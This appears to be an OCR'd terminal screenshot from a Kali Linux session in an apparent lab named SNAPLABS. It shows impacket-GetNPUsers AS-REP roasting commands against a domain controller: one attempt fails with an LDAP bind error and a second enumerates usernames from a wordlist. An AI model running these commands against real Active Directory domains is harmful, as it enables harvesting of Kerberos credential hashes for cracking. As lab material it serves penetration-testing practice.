 (kali㉿kali)-[~]
$ impacket-GetNPUsers -request -dc-ip 10.10.0.254 "SNAPLABS/"
Impacket v0.11.0 - Copyright 2023 Fortra
[-] Error in searchRequest -> operationsError: 000004DC: LdapErr: DSID-0C090A5C
, comment: In order to perform this operation a successful bind must be complet
ed on the connection., data 0, v4563
(kali㉿kali)-[~]
$ impacket-GetNPUsers -usersfile /usr/share/wordlists/seclists/Usernames/Name
s/names.txt -request -dc-ip 10.10.0.254 "SNAPLABS/"
SECRET